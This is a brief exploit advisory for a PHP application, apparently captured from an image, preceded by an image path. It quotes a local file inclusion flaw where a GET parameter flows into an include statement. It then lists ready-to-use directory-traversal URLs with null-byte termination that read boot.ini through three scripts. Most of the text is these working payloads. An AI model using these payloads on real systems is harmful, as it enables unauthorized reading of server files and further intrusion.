
$conf_file="myownfriends/friends.".$_GET['go'
line 3

include $conf_file;                                    
line 17 

---------------------------------------
------------------------------------

exploit:=====================================
path/graph.php?
go=../../../../../../../boot.ini%00

path/myowngraph.php?
go=../../../../../../../boot.ini%00

path/showmyownfriends.php?
go=../../../../../../../boot.ini%00

---------------------------------------
------------------------------------
